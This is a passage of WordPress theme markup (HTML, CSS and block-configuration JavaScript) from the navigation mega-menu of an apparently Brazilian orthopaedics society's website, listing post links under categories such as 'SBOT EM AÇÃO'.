                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" class="td-image-wrap " title="Joelho" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" title="Joelho">Joelho</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" class="td-image-wrap " title="Coxa esquerda" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/76-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" title="Coxa esquerda">Coxa esquerda</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/"><div class="tdb-menu-item-text">SBOT EM AÇÃO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>
/* custom css */
.tdi_103 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_103 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_103 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_103{
				    flex-direction: column-reverse;
				}.tdi_103 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_103 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_103:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_103 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_103 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_103 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_103 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_103 .entry-thumb{
					background-position: center 50%;
				}.tdi_103 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_103 .td-module-meta-info,
				.ie11 .tdi_103 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_103 .td-post-vid-time{
					display: block;
				}.tdi_103 .td-module-meta-info,
				.tdi_103 .td-next-prev-wrap{
					text-align: center;
				}.tdi_103 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_103.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_103 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_103 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_103 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_103 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_103 .td-author-date{
					display: none;
				}.tdi_103 .td-post-author-name{
					display: none;
				}.tdi_103 .td-post-date,
				.tdi_103 .td-post-author-name span{
					display: none;
				}.tdi_103 .entry-review-stars{
					display: none;
				}.tdi_103 .td-icon-star,
                .tdi_103 .td-icon-star-empty,
                .tdi_103 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103 .td-module-comments{
					display: none;
				}.tdi_103 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_103 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_103 .td-module-title a{
					color: #000000;
				}.tdi_103 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_103 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_103 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_103 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}.tdi_103 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_103 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_103 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_103"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "tdb_header_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "14";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "3";
tdBlocksArray.push(block_tdi_103);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_103 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" class="td-image-wrap " title="Cine Pipoca Acessos Cirúrgicos!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Imagem-5-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" title="Cine Pipoca Acessos Cirúrgicos!">Cine Pipoca Acessos Cirúrgicos!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" class="td-image-wrap " title="Fórum de Prevenção de Acidentes de Trânsito" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/IMG_0100-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" title="Fórum de Prevenção de Acidentes de Trânsito">Fórum de Prevenção de Acidentes de Trânsito</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Curso redução de fraturas e luxações SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/10-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" title="Curso redução de fraturas e luxações SBOT-MG 2024!">Curso redução de fraturas e luxações SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/09-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!">Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" class="td-image-wrap " title="Memórias da Ortopedia 2023" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/27-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" title="Memórias da Ortopedia 2023">Memórias da Ortopedia 2023</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/"><div class="tdb-menu-item-text">DEFESA PROFISSIONAL</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_104 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>
/* custom css */
.tdi_104 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_104 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_104 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_104{
				    flex-direction: column-reverse;
				}.tdi_104 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_104 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_104:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_104 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_104 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_104 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_104 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_104 .entry-thumb{
					background-position: center 50%;
				}.tdi_104 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_104 .td-module-meta-info,
				.ie11 .tdi_104 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_104 .td-post-vid-time{
					display: block;
				}.tdi_104 .td-module-meta-info,
				.tdi_104 .td-next-prev-wrap{
					text-align: center;
				}.tdi_104 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_104.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_104 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_104 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_104 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_104 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .td-author-date{
					display: none;
				}.tdi_104 .td-post-author-name{
					display: none;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					display: none;
				}.tdi_104 .entry-review-stars{
					display: none;
				}.tdi_104 .td-icon-star,
                .tdi_104 .td-icon-star-empty,
                .tdi_104 .td-icon-star-half{
					font-size: 15px;
				}.tdi_104 .td-module-comments{
					display: none;
				}.tdi_104 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_104:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_104 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_104 .td-module-title a{
					color: #000000;
